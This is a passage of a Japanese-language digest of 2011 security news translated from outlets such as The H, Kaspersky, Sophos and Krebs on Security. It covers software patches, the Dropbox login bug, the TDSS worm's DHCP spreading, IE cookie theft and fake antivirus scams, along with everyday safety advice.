Malicious Software Removal Tool (MSRT)のようなMicrosoftの所有するツールのセットでさえ、限られた効果しかない。MSRTはRustockを検出し削除するが、ユーザは自身でツールをアクティベートしなければならないのだから。 Microsoft、Security Essentials 2.1をリリース

The H : Security (2011/07/04)

Microsoftは、Security Essentials (MSE)のバージョン2.1(Windows用アンチマルウェアとウィルス防御ソフトウェア)のリリースをアナウンスした。Windows Valleyによれば、このポイント アップデートは、パフォーマンスの改善とアンチマルウェア エンジン(このエンジンは、Forefront Client Security、Forefront Endpoint Protection、Windows Intune Endpoint Protectionに使用されているものと同一である)のアップデートを含んでいる。

今迄のバージョンと異なり、Windows XP用の個別パッケージはもはや要求されない。Windows XPのユーザは、Windows XP上でVistaやWindows 7ユーザと同じ32ビット インストーラでMicrosoft Security Essentials 2.1をインストールできる。一旦インストールされると、Microsoftのアンチマルウェア定義ファイルをアップデートするようアドバイスされる。低速回線やインターネット接続を持っていないシステムにあっては、手動でオフライン アップデートを別のシステム上にダウンロードする(32ビット、64ビット ダイレクト ダウンロード)。次にUSBドライブにこのダウンロードをコピーする。最後に当該システムにこれをインストールする。

Microsoft Security Essentials 2.1 (build 1116.0)は、Windows XP SP2及びそれ以降(x86のみ)、Vista、Windows 7用のダウンロードが可能である。記述している時点で、Microsoft Download Centerは、未だ以前のバージョンを表示している。中小企業では、無料で10台のPCにMSEをインストールできる。MSEはホームユーザに対しては常に無料である。 Antivirのサービスパックはユーザを混乱させている

The H : Security (2011/06/30)

Aviraの無料セキュリティソフトAntiVirのサービスパック2は、インストールした後、リアルタイム プロテクションが時々無効化されたように見えるためにユーザを混乱させている。この問題は、ユーザが新しいWebGuardプロテクションをインストールする際に、ask.com検索エンジン ブラウザ ツールバーのインストールを拒否することで発生する。このケースでは、WebGuardはインストールもアクティベートもされないので、AntiVirはエラーメッセージを出力し、閉じた傘の画像を表示することになる。閉じた傘は、通常リアルタイム プロテクションが無効化されていることを意味している。

実際には、リアルタイム プロテクションは有効なままになっている。ただ、WebGuardは、非アクティブである。WebGuardは、HTTPとFTP中の汚染物質を検索するよう設計されている。今迄は、有料版のAntiVirで提供されているだけだった。

Aviraは、パーソナル版ではWebGuardがAskツールバーに結合していると発言している。これは、ユーザにより素晴らしい防御を提供することであり、この会社からツールバー用の金銭を得られるために、Aviraは無料版にもこの機能を提供できるようになったと発言している。Aviraは、もう直アップデートを提供できるので、WebGuardがインストールされていない時でも、ステータスバーに開いた傘が表示されることになると発言している。 Google Mailはユーザにフィッシングメールの同定を支援しようとしている

The H : Security (2011/06/30)

将来、Google Mailは、ユーザがフィッシングスカムを処理するかどうかをより決定できるようE-Mail送信者の情報を追加して表示するようになるだろう。送信者名の代わりに、Google Mailユーザは現在、送信者の完全なアドレスを見ることができる。しかしながら、送信者のアドレスは成り済ますことが簡単にできるので、このアドレスは正しいとは限らない。

最終的に、或るアドレスが成り済ましのGoogle Mailアドレスであれば、ユーザは気がつかされることになる。The Hの姉妹会社heise Securityは簡単なテストを実行することで、これを確認した。Googleは現在、E-MailがWeb上の"メールの送信"機能のような転送サービスを経由してユーザの受信ボックスに到着した場合は、転送情報を表示している。 Dropboxがログイン ドアを4時間閉め忘れていた

The H : Security (2011/06/21)

Dropboxは、6月19日に間違いを含むコードをアップデートし、認証なしにログインすることが可能になり、ファイル同期サービスの別のユーザによって維持されているファイルに、他のユーザがアクセスすることが可能になっていたことを認めた。これはイギリス時間午後9:54に発生し、Dropboxがこれを発見(午前1:41)するまで4時間に渡りこのエラーは発見されなかった。修正は5分以内で実行され、全てのログインセッションが落とされた。Dropboxによれば、この期間にログインしていた1パーセント未満のユーザが影響を受けている。Dropboxは、影響を受けたかもしれないこの期間に、ログインしていたユーザに説明することを計画している。

この人気あるサービスは、今年セキュリティの注目を浴びている自分自身を発見していた。そして、この最新の事件は、設計上でセキュリティ上の弱点があるという風評を促進することになるだろう。今年早期、Dropboxは、ユーザがファイルのハッシュ値を交換することでファイルのパーミッションを回避することが出きることを発見した。ある開発者は、Torrentに代わるファイル共有として、人々がDropboxを使用することを可能にするDropshipと呼ばれるアプリケーションを作成した。そこで、DropboxはDropshipの機能を停止させるために、そのバックエンド サービスを変更した。

4月、ある研究者は、アクセスを取得するために別のマシン上のDropboxクライアントから設定ファイルを複製することが可能であることを発見した。Dropboxは、以来より安全なクライアントを展開した。Dropboxはまた、暗号化とアクセスの主張(本質的に、誰もシステムに保存されているデータを見ることはできない)に関しても声をあげていた。以来、正当な要求があったときは従業員がファイルにアクセスできるとする主張は後退させた。 Firefox 4 WebGL実装に発見されたセキュリティホール

The H : Security (2011/06/17)

セキュリティホールが、イギリスのContext Information Security社のセキュリティ研究者達によって、Firefox 4のWebGL実装に発見された。この研究者達はWebGL中のフローを探す彼らの今までの仕事を継続していた。そして、WebGLを使用して「メモリの内容を盗む(メモリ漏洩)」を実行できることを発見した。

このアプローチは、ブラウザが表示した物のスクリーンショットを作成し保存することを攻撃者に可能にする。これはWebGLコンテンツだけでなく全てのデータを含んでいる。彼らのProof-of-Concept(コンセプトの実証)において、この研究者達は、今迄Webページを表示することに使用されていたグラフィクスカードのメモリのスナップショットを抽出した。この脆弱性はFirefox 4のWebGL実装に特定されており、Google Chromeでは発生しない。

Firefoxの次のバージョン(Firefox 5)は来週6月21日にリリースされる予定であり、このバグは、Firefox 5で修正される予定である。ユーザは今、Firefox 5のベータ版にアップグレードするか、about:config画面からwebgl.disabledプロパティをTrueに変更することで、このバグを回避できる。

Contextの今までの研究は、WebGLを使用しているグラフィクス カードをオーバーロードする方法をデモンストレーションしており、結果としてWindows 7でブルースクリーン クラッシュを引き起こしている。また、WebブラウザのSame Originポリシー(【訳注】Web上で行う通信で単一ドメインでしかリクエスト送信できないようにしているルール)を回避するためにWebGl中のクロスドメイン テクスチャの使用を可能にする方法も示した。この仕事はMozillaにFirefox 5でテクスチャ用のクロスドメイン サポートを無効化することを促した。 [UPDATE] The Hの別の記事によれば、WebGLが実装されているのは、FirefoxとChromeだけであると記述されている。 Adobe: FlashとReaderの緊急のバグをパッチ

The Register : Security (2011/06/15)

Adobeは広汎に使用されているPDFビューアのReaderとアニメーション プログラムのFlashのフローを修正するアップデートをリリースした。

Frashに関する緊急のパッチは、この9日間に二度目であり、Adobeは、このプログラム中の深刻なバグの修正を急いでいた。この脆弱性は攻撃者がリモートから、このソフトウェアを稼働しているマシン上で悪意あるコードを実行することを可能にする。そして、既に実際に攻撃されている報告があるとAdobeは発言している。

攻撃目標になっている脆弱性は、 Windows, Macintosh, Linux, Solarisとモバイル オペレーティングシステムAndroidようのFlashバージョン中に存在している。水曜日の修正は、Androidを除く全てのプラットフォームで利用可能である。

Reader用の別のアップデートは、少なくとも13のバグを修正している。Adobeは、そのうちの11を「緊急」と評価している。このフローはメモリ損壊、バッファオーバーフロー、ヒープオーバーフロー、DLLロード ハイジャック、その他のバグを含んでいる。

FlashとReaderは、犯罪者がマルウェアをインストールするために大変良く利用されているアプリケーションである。ユーザはFoxitのような代替PDF Readerを使用することが推奨される。このアプリケーションはセキュリティ上の脆弱性を共有するが、市場占有率の少なさから、攻撃者は殆ど無視している。

このパッチはMicrosoftからの火曜日の巨大なパッチを既に担いでいる多くのIT管理者に、更なる重圧を追加した。Adobeは、こちらとこちらにFlashとReaderのパッチの詳細について述べている。 クラウドに於けるフィッシング

Kaspersky : SecureList Blog (2011/06/10)

最近公共のクラウドのセキュリティがインターネット上の議論の主要なトピックになっている。サービスプロバイダはクラウド以上に安全な物はないと我々に断言しているが、セキュリティ企業は既に、クラウド中の様々な脅威を何とか発見している。

一方、スパマーはついてきており、無料のリモートリソースのよりアクティブな使用を開始している。例えば、我々は最近E-Mailパスワードを収穫するための以下のフィッシング メッセージに遭遇した。

-

・ 個人を特定していないアドレス

・ ”From”フィールドは或るドメインを含んでいるが、本文(body)中のリンクは別のドメインに誘導している

・ タイプミス(”Clickhere”と一単語で書かれている)

・ 匿名の署名(“System Administrator center”)

・ このユーザが定められた期間にこのリンクに従わなかった場合は、アカウントを閉じるという脅し。典型的なフィッシングの策略

もちろん、私は‘Report Abuse’をクリックした。この種のページの幾つか(全てではない)は、既に閉じられている。しかしながら、これはグローバルレベルでは問題の解決にはならない。サイバー犯罪者は、クラウドサービスが彼らの行為にとって申し分ない物なので、間違いなくこれを使用することを継続している。

ここでもう一度ユーザに熱望する。用心深くあれ、決して疑わしいリンクをクリックするな。 インチキのWindowsアップデートを回避するための簡単な方法

ESET : Threat Blog (2011/06/10)

Sophosの私の友人がWindowsアップデートを装い「疑うことを知らない」ユーザをインチキのアンチウィルス製品に感染させる新しい脅威についてブログで公開した。





このアップデートは本物のWindowsアップデートのような外観でユーザを欺いているようである。Sophosの私の友人は、人々が自分自身を守るための素晴らしいアドバイスを提供している。私は今回、彼らのアドバイスの幾つかを詳細に説明しようと思う。参照するアドバイスは、“Just like visiting your bank you should only trust security alerts in your browser if you initiated a check with Microsoft, Adobe, Sophos or any other vendor for updates to their software.”(Microsoft, Adobe, Sophosや他の全てのベンダが提供するソフトウェアのアップデートをチェックしているのであれば、あなたが銀行を訪問する時のように、ブラウザ中のセキュリティ警告だけを信頼すべきである)。これが実際に意味していることは、あなたにソフトウェアのアップデートを告げるポップアップを信頼することを止めなさいと言うことである。ポップアップを信頼しないことは、それらを無視することよりずっとずっと困難である。あなたがWebをサーフしていた時、Microsoftセキュリティ警告がポップアップし、アップデートが必要であると告げてきたとしよう。これをクリックしてはならない。最初にすることは、使用していたWebブラウザを閉じることである。このメッセージが消えたなら、ほぼ間違いなく、あなたを欺こうとしている。ブラウザを閉じても、このメッセージが存続するなら、コントロールパネルを開きなさい。Windows7では、以下のように表示される。

銀行に関しては、真っ新のブラウザウィンドウを開くか、真っ新のタブを開きなさい。次に、あなたがオンラインバンキングに使用している銀行のWebサイトの名前をタイプしなさい。

Flash ReaderやAcrobatのようなAdobeアップデートでは、新しいウィンドウもしくはタブを開きwww.adobe.comを入力しなさい。決して他のWebサイトのリンクから、Adobeアップデートをインストールしてはならない。

Sophosアップデートについては、私はwww.eset.comをタイプするよう推奨する。アンチウィルス製品をアップデートするには、アンチウィルス製品に備え付けられているアップデートメカニズムを使用しなさい。そのソフトウェアのより新しいバージョンを必要としているのであれば、ベンダのWebサイトをタイプしなさい。

犯罪者は、ユーザが実行することに慣れていること(アップデートのインストールのような)を実行させることによって、人々を欺くことが大変容易であることを認識している。適切な場所からアップデートをインストールすることを習慣付けなさい。そうすることで、自分自身をより安全に維持できるだろう。 Adobe: ReaderとAcrobat中の緊急のセキュリティホールにパッチ

The H : Security (2011/06/10)

Adobeは06月14日にReaderとAcrobat中のセキュリティホールをパッチするだろうとアナウンスした。Adobeは、このアップデートが幾つかの緊急の脆弱性を閉じると発言している。Windows用のAdobe Reader X(バージョン 10.0.1)、Mac OS X用のAdobe Reader X(バージョン 10.0.3)、Reader 9.4.3、Acrobat X 10.0.3と9.4.3の全てが適用対象であると発言している。

Adobeはこの前の日曜日にFlash Playerのアップデートをリリースした。このアップデートは”ユニバーサル”クロスサイト スクリプティングの脆弱性(ユーザが悪意あるサイトを訪問したら、WebサイトやWebメールプロバイダ上でユーザに代わってアクションを実行するために使用されるバグ)を解決した。この時点で、AdobeはAcrobat Readerと、それに埋め込まれているFlash Playerに脆弱性があるかどうか調査中であった。 Java、17のセキュリティホールにパッチ

Krebs On Security : Blog (2011/06/07)

Oracleは本日、大変汎用されているJavaソフトウェア中の少なくとも17のセキュリティホールを修正するアップデートをリリースした。

Oracleは、可能な限り早急にこのアップデートを適用するようユーザにアドバイスしている。このアップデートは、認証なしにリモートから脆弱性攻撃される可能性のある殆どの(全てではない)脆弱性を解決しているかのように見える。

Javaの最新バージョンは、Java 6 Update 26 (v. 1.6.0.26)である。そして、Java備え付けのアップデート機能を使用するか、java.comを訪問することによって利用可能である。Javaのどのバージョンをインストールしているのか定かでない、あるいは、Javaをインストールしているかどうか定かでないのであれば、Javaホームページ上の赤いダウンロードボタンの下にある“Do I have Java(Javaの有無をチェック)”をクリックしなさい。

Javaの広範なインストールベースは、Javaをコンピュータ詐欺師用の巨大なターゲットにした。多くのユーザが、この非常にパワフルなプログラムのアップデートを守らないことが、間違いなく役に立たなくしている。あなたがJavaを使用していないのであれば、Javaを削除しなさい。あなたがJava削除するように自分自身を仕向けることができないのであれば、Javaを必要とする場合を除いて、ブラウザのJavaプラグインを無効化しなさい。 Flashプレーヤ、0-Dayのフローにパッチ

Krebs On Security : Blog (2011/06/05)

Adobeは、ある脆弱性を修正する緊急のセキュリティアップデートを本日リリースした。この脆弱性は、Adobeが既に警告しているように、E-Mail中に添付された悪意あるリンクをクリックすることでユーザを欺くように設計された攻撃目標であり、既に攻撃が開始されている脆弱性である。

この脆弱性(WebサイトやWebメールプロバイダ上でユーザに代わって実行するために使用されるクロスサイト スプリクティング バグ)は、Windows, Macintosh, Linux, Solaris上のFlashプレーヤ10.3.181.16と、それ以前のバージョン中に存在する。Adobeは、ユーザにバージョン10.3.181.22にアップデートするよう推奨している。あなたのFlashのバージョンを発見するには、こちらにアクセスしなさい。

Googleは、Chrome中のこのフローの修正アップデートを既にリリースしていると表明している。Adobeは、今週のある日にAndroid用にこのフローのアップデートを出荷するだろうと発言している。

Adobeは、この脆弱性がWindowsとMacintosh用のAdobe Readerの10.x以前、Acrobat X(10.0.2)の9.x以前に影響を与えているかどうか未だ調査中であると発言している。そして、フィールド中でAdobe ReaderとAcrobatをターゲットにした如何なる攻撃も確認されていないとも発言している。

他のブラウザとIEを併用しているのであれば、夫々のブラウザをアップデートを適用する必要がある。IE用のFlash Active Xプラグインをインストールしたら、FirefoxやOperaのような他のブラウザでもアップデートを実行しなさい。Flash Playerダウンロードセンターに適切なブラウザでアクセスすることで利用可能である。ダウンロードセンター経由でのアップデートはAdobeのダウンロードマネージャ(不要な追加プログラムをもたらそうとする)をインストールすることを心に留めておきなさい。手動アップデートしたいのであれば、Windows用のダイレクト インストーラが、このリンクから利用可能である。このアップデートでインストールトラブルに遭遇したなら、Flash Playerの以前のバージョンをアンインストールした後、もう一度アップデートを試みなさい。 TDSSローダ今、足を得た

Kaspersky : Security List (2011/06/03)

TDSS(我々が何度も書いてきた悪意あるプログラム)のローダは、今、足(即ち、自己増殖メカニズム)を得た。TDSSはマルウェアの中でも大変高性能な物である。そして、サイバー犯罪者は、TDSSをロードするために成功な増殖メカニズムを作成した

-

1, リムーバルメディア経由

2, LANを伝って

ローカルエリアネットワーク(LAN)を伝って拡散するとき、このワームは以下のテクニックを使用する。コンピュータに感染すると、このワームは、DHCPサーバがネットワーク上で使用されているかどうかをチェックする。犠牲者のコンピュータがDHCPプロトコルを使用するネットワークを配置していたなら、このワームは、DHCP上で利用可能なIPアドレスの存在を確認するためにネットワークをスキャンすることを開始する。次に、このワームは自身が所有するDHCPサーバを起動し、ネットワークを傍受することを開始する。ローカルネットワーク上のコンピュータからDHCPリクエストを検出すると、このワームは、まず、以下のデータを送信し、これに応答することを試みる

-

1, 集められている利用可能なIPアドレスの一つ

2, 感染したコンピュータ上に構築されているメインゲートウェイ

3, サイバー犯罪者の悪意あるDNSサーバのアドレス

DHCPプロトコルと共に動作するNet-Worm.Win32.Rorpianコードの断片

ワームを拡散する悪意あるサイトのスクリーンショット

The H : Security (2011/06/01)

アルファバージョンのリリースを4週間後に控えたOpera 11.50(コード名"Swordfish")が、ベータとして利用できるようになった。このベータの最も重要で新しい機能は、ブラウザ中に記録されるパスワードとの同期をとる能力である。2007年に導入された同期機能は、パスワード保護付きのOperaサーバ上に様々なタイプのユーザのデータ(現在この機能は、スピードダイアル、住所、メモ、検索エンジンとコンテンツブロッカーのルールを含んでいる)を保存し、複数の設定にまたがってそれらを同期している。

パスワード同期機能が最初に実行されると、Operaサーバ上に発生したキーを使用して、パスワードはクライアント上で暗号化される。このキーはサーバ上にも保存されるが、このキー自身もOperaアカウントパスワードを利用して暗号化される。同期するとき、Operaは、サーバからパスワードと暗号化されたキーを取得する。この二つを復号化し、(今迄同様)このパスワードをローカルに保存する。Opera QAエンジニア(【訳注】 クオリティエンジニア、新製品を顧客の視点からチェックを行う技術者)エステバン ベラスケスは、理論的にはOperaがユーザのデータにアクセスすることを意味しているが、実際上の観点からは、このデータはOperaの様々な部分にまたがって分散されている、と発言している。しかしながら、このエンジニアはまた、それゆえOperaパスワードは特に十分に守られる必要があると強調している。プレーン テキストのパスワードは、クライアント上にもサーバ上にも保存されていないのだから。

Opera 11.50の二つ目の重要な優先性は、動的スピードダイアルである。ブラウザ エクステンションを使用して、スピードダイアル機能は、将来、静的URLだけでなく、ニュースフィードのような動的コンテンツもまた表示可能になるだろう。このPrestoレンダリングエンジン(バージョン 2.8にアップグレードされている)は、HTML5コンボボックス、ブラウザ履歴インターフェイス、時間と日付情報を可読するための<time>要素を含む様々な新しい標準を今サポートしている。改良はDOM(【訳注】 Document Object Modelの略、HTML文書やXML文書をアプリケーションから利用するためのAPI)イベント処理にもなされた。

Opera 11.50の詳細は、Opera Next Webサイトに見出すことができる(最新のベータのダウンロード リンクを含んでいる)。あらゆる開発版のリリース同様に、本番環境と業務上枢要なシステム上での使用は推奨されない。Operaの最新の安定版は、5月中旬にリリースされた11.11である。 偽のFirefox警告はスケアウェアを誘導する



Sophos : Nacked Security (2011/05/30)

偽のセキュリティ ソフトウェアの提供者は、多くの雑草が彼らの足元に成長することを許さず、彼らのソーシャルネットワーク用の餌を絶えず改善している。

先月の情報の多くは、彼らがコンピュータをスキャンするように見えるインチキの検知ポップアップを引き連れてMacに移動したことであったが、彼らがWindows上での革新を停止したわけではない。



彼らの最新のスカム? 彼らはあなたのユーザエージェント(【訳注】ユーザーがWebページにアクセスした時に,そのページをホストしているサーバーに対して送信されるブラウザや使っているOS等の情報のこと)をWebブラウザから検出する。そして、あなたがFirefox Webブラウザを使用していたなら、インチキのFirefoxセキュリティアラートを表示する。

Internet Explorerユーザは、ブラウザ ウィンドウの内部でシステムスキャンの実行を表明している標準の「マイコンピュータ」ダイアログが表示される。

Internet Explorerユーザは、ブラウザ ウィンドウの内部でシステムスキャンの実行を表明している標準の「マイコンピュータ」ダイアログが表示される。個人のコンピュータとソフトウェアに関する詳細な情報を悪用することは、多くの特定の、信頼あるソーシャルエンジニアリングへの攻撃を可能にする。

我々は多分、各OS、ブラウザそして、我々のデバイスから送信されるHTTPリクエストから収集されるあらゆる他の情報をターゲットにしているこの犯罪者を確認することを継続する。

"Start Protection"ボタン(上図参照)をクリックしたなら、予想通りの方法で実行する最新、最悪のインチキのアンチウィルスプログラムをダウンロードすることになる。

あんたが80$以上の金銭を支払うまで、あなたのコンピュータ上でインチキのウィルスが検出され続けることになる。

あなたがFirefoxユーザであり、コンピュータ上にインチキのウィルス警告が表示されているのであれば、それをインチキと認識しなさい。Firefoxはその内部にウィルススキャナを含んでいない。Firefoxは唯一悪意あるページを訪問しようとするときに警告を発するだけである。

Firefoxからの危険なWebサイトに関する警告を得たなら、安全に行動するためにブラウザを終了させなさい。 Internet EXplorerからはクッキーを簡単に盗める

The H : Blog (2011/05/26)

セキュリティ研究者Rosario Valottaは、Internet Explorerの全てのバージョンで、任意のクッキーをWeb上で盗むことのできる0-Dayのセキュリティホールを発見した。Internet Explorerのセキュリティゾーン メカニズムは、例えばハードディスクからiFrameのような、埋め込まれているローカルゾーン コンテンツからのインターネットゾーン中のサイトを通常は妨げる。しかしながら、この研究者はクッキーがこのメカニズムから除外されており、実際にiFrameをロードできることを発見した。次にクッキーは不可視のテキストとしてマークされ、ユーザがドラッグドロップすることによってiFrameからメインウィンドウにシフトされる。ユーザが発生していることに気づくことを防げるために、Valottaは、あらゆることをゲーム中にパックした。

これは軽度の攻撃ではない。データはドラッグドロップ経由で抽出されるので、ユーザの共同作業を求めなければならないことは別にして(Valottaはデモビデオ中で簡単なパズルゲームを使用してこれを解決している)、攻撃者になる可能性のある者は、クッキーの正確なパスも知らなければならない。そのパスが犠牲者のWindowsユーザ名を含んでいたなら、攻撃者は予めこれを発見しておく必要がある。

Vallottaは、悪意あるWebサイト中に共有SMBネットワークボリュームを記録させた画像を埋め込むことでこの問題を解決した。しかしながら、サーバアクセスはNTLM認証を要求する。認証のために、コンピュータは現在のユーザ名をプレーンテキストで送信する。このことは攻撃者がパケットスニッファを使用してデータを簡単にインターセプトできることを示している。パスを完成させるために、攻撃者は犠牲者のオペレーティングシステムのバージョンも発見しなければならない。これは、例えば、JavaScriptのnavigator.userAgentを評価することで完成できる。Firesheep経由の待ち伏せ攻撃(【訳注】システムからの情報の取得やそれを利用する攻撃)に比較すれば、Valottaのアプローチはかなり複雑である。

ロイターに対して、Valottaは、3日以内で彼の150人のFacebookの友人から80以上のクッキーを収穫したと発言している。この研究者は、2011年01月28日に最初のセキュリティホールをMicrosoft Security Response Centerに通知した。Microsoftは、IE9の最終バージョン(03月18日にリリース)以前にこの問題を解決した。しかしながら、その二週間後、Valottaは僅かな修正でIE9ユーザからクッキーを盗むことが可能であることを見出した。これはアムステルダムで行われたHackintheboxカンファレンスで彼によって実演された。 インターネット上での子供に対するセキュリティリスク

PC Informant : Blog (2011/05/25)

PCの早期に予測されていなかった多くのことの中に、インターネットのような危険な環境の中でコンピュータを使用する数百万の子供たちの存在があった。今日でさえ、オンライン上の未熟な若者が直面している危険は、しばしば見過ごされあるいは無視されている。

Windowsが親の監視を提供する優れたアクセサリを同梱していることは真実であるが、私の個人的経験は、大多数の親が、この制御ツールを認識していないか、それらの使い方をわざわざ学ぼうとしていないかのどちらかである。これらの同じ親が彼らの子供たちがどのようにいろいろなマルウェアをダウンロードし、常に彼らのコンピュータを感染させているかということにについて、私に不平を言っているという事実にもかかわらず。

子供たちは予期しない場所をサーフしている。最近のConsumer Reportによる調査で例証されたように、数百万の未成年の子供たちが、彼らの年齢を偽ってFacebookを使用していることが発見されている。

-

Consumer Reportの最新のNet調査の現況の見積りによれば、昨年Facebookを積極的に利用した2000万人の未成年者のうち、750万人が13歳未満であった。Facebookのサービス条件では、少なくとも13歳であることをユーザに要求している。

Facebookを使用している未成年者のグループの中で、500万以上が10歳未満であった。Consumer Reportの調査は、この未成年者のアカウントが親によって殆ど監視されておらず、彼らをマルウェアや、略奪やイジメのような深刻な脅威に晒していることが見出された。インターネット セキュリティのレポート(これは完全な調査結果とFacebookユーザの両親へのアドバイスを含んでいる)は、Consumer Reportsの6月版とwww.ConsumerReports.orgを特集している。

-

Facebookの年齢要求にもかかわらず、多くの子供たちは、存在すべきではないサイトを使用している。より大きな問題は、10歳以下の子供の親の大多数が、彼らの子供がFacebookを使用していることに全く無関心であることを示唆する結果が、この調査から発見されたことである。

Krebs On Security : Blog (2011/05/20)

Krebのオンライン上に安全に存在するための第一のルール; 「自ら探していないものはインストールするな。」 圧倒的多数のオンラインの脅威はユーザに何らかのアクション(E-Mail中のリンクや添付ファイルをクリックしたり、任意のブラウザ プラグインやアプリケーションをインストールするような)をとらせることに依存している。具体的には、この様な攻撃は、怖がっている人々にセキュリティ スキャナをインストールさせるように偽装セキュリティツールをポップアップする形式をとっている。他のポピュラーなスカムは、あなたにビデオを差し向け、次に、そのコンテンツを閲覧するために特別なコーデック、ビデオプレーヤ、アプリケーションをインストールする必要があると訴えてくる。そもそも、それ等を探していた場合にだけ、ソフトウェアやブラウザ アドオンをインストールしなさい。何かをインストールする前に、特定のソースから直接ソフトウェアを取得してくることは賢明な考えである。Majorgeeks.comとDownload.comのようなサイトは、彼らがダウンロードを提供しているソフトウェアに関してはスクリーニングしていると主張している。しかし、その品質とパフォーマンスについて若干の基礎研究をすることなく、製品をオンラインで買うことはないだろう。まさにそのように、検索に二、三分かけなさい、そして、そのソフトウェアの他のユーザによって残されたコメントとレビューを読みなさい。そして、それが、あなたの予測以上でなければ申し込まないようにしなさい。また、Facebook, LinkedIn, Twitter, あなたが使用している銀行やあなたの個人情報を保持している他のサイトからのE-Mail警告に直接応答しないようにしなさい。代わりに、Webブラウザのブックマークを使用して、この様なサイトを直接訪問しなさい。 Krebのオンライン上に安全に存在するための第二のルール; 「インストールしたプログラムは、アップデートしなさい。」 最新のパッチでオペレーティングシステムを維持することは重要であるが、コンピュータを安全に維持するには、オペレーティングシステム上で動作するアプリケーションへの世話と餌やりが要求される。悪い奴等は、広汎にインストールされているソフトウェア製品(Java, Adobe PDF Reader, Flash, QuickTime等)中のフローを恒常的に攻撃している。この様な製品を出荷しているベンダは、一年に数回セキュリティバグの修正をアップデートしている。そこで、可能な限り早急にこの様な製品の最新バージョンにアップデートすることは重要なことである。これらの製品の幾つかは新しいアップデートがあることをユーザに警告するが、この様な注意はパッチがリリースされた数日後や数週間後にしばしば出現する。私はメジャーな製品の修正に関する警告をポストすることで、読者がこの様な修正の最先端にいられるよう試みている。しかし私は、それ等全てに関し維持し続けることはできない。アップデートに疲労を感じる人のための素晴らしいリソースが、SecuniaのPersonal Software Inspector(PSI)である。このソフトは無料であり、定期的にスキャンし、ユーザに古くなったセキュリティソフトウェアを警告する。PSIの最新バージョンは、そのような製品を自動的にアップデートできるように設定されている。FileHippoも素晴らしい無料のアップデートチェッカーを持っている。こちらから取得可能である(Microsoft .NETを要求する)。 Krebのオンライン上に安全に存在するための第三のルール; 「もはや必要としなくなったものは、削除しなさい。」 乱雑にしておくことは迅速なコンピュータの敵である。残念ながら、殆どのコンピュータメーカーは、大多数の顧客が唯の一度として使用しない山の如き水脹れソフトを同梱して出荷している。コンピュータ メーカ直接分の上に、平均的ユーザは、数ヶ月、数年かけて数ダースものプログラムをインストールする傾向にある。概して、この様なアイテムは、あなたのコンピュータのパフォーマンスに大きな被害を与える。大抵のプログラムは、コンピュータが再起動されたときに、必ずスタートアップされるアイテムのリストにそれ等自身を追加する。これで、コンピュータの再起動はとっても退屈なものになる。あなたは多くのプログラムをインストールしている。思い出しなさい、最新のセキュリティパッチでのアップデートの維持に如何に時間を費やしているかを。例えば、Javaは、大多数の人々が彼らのマシン中に所有しているパワフルなプログラムでありWebブラウザプラグインであるが、稀にしか使用されない(この嵩張ったプログラムは、アップデートする度にWindowsのスタートアップメニューに自分自身を追加する)。一方、攻撃者はJavaソフトウェアの期限切れバージョンが存在するシステムを恒常的にターゲットにしている。あなたがJavaを必要としないのであれば、アンインストールしなさい。あるWebサイトやサードパーティーのアプリケーションがJavaを必要とするのであれば、あなたは何時でも再インストールすることができる。あなた自身をJavaを完全に削除するよう仕向けることができない、あるいは、Javaを要求するデスクトップ プログラムを持っているのであれば、あなたがブラウザを使用するときは常に、ブラウザからJavaアドオンを無効化することでJavaを取り外すことを考慮しなさい。 緊急のセキュリティホールを閉じたOpera11.11がリリース

The H : Security (2011/05/18)

Operaのバージョンを確認したいのであれば、Operaのアドレスバーに"opera:about"と入力することで発見できる。

バージョン11.11へのアップデートで、Opera開発チームは攻撃者が悪意あるコードを挿入可能であった緊急のセキュリティホールを閉じた。この脆弱性は、フレームセットを処理するコード中に発見された(あるフレーム構造が、攻撃者が悪意あるコードを最終的に可能にするメモリエラーを発生させる)。

他の内部的変更は、主にブラウザ全体の安定性に関するものである。例えば、開発チームは、www.falk.de にアクセスしようとしたときブラウザがクラッシュするバグ同様に潜在的インストーラ クラッシュの原因を修正している。

